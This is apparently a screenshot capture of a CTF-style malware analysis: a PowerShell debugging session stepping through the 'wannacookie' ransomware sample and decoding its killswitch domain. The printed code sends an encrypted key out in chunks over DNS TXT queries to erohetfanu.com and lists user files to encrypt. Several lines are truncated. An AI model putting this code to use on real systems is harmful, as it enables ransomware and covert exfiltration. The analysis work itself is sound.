 wannacookie_clean.ps1 [Read Only]
118 $h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).Strings
119 };
120 return (H2A $h)
121 };
122
123 function s_2_c($astring, $size=32) {$new_arr = @();
124 $chunk_index=0;
125 foreach($i in 1..$($astring.length / $size)) {
126 $new_arr += @($astring.substring($chunk_index,$size));
127 $chunk_index += $size
128 };
129 return $new_arr
130 };
131
132 function snd_k($enc_k) {
133 $chunks = (s_2_c $enc_k );
134 foreach ($j in $chunks) {
135 if ($chunks.IndexOf($j) -eq 0) {
136 $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
137 }
138 else {
139 $(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings}
140 };
141 return $n_c_id
142 };
143
144 function wanc {
145 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000";
146 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6
147 if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE
148 $p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) );
149 $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {G
150 $p_k_e_k = (p_k_e $b_k $p_k).ToString();
151 $c_id = (snd_k $p_k_e_k);
152 $d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n");
153 [array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents')
[DBG]: PS C:\Windows\system32>> $randvar = $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6
[DBG]: PS C:\Windows\system32>> $randvar
yippeekiyaa.aaay
[DBG]: PS C:\Windows\system32>>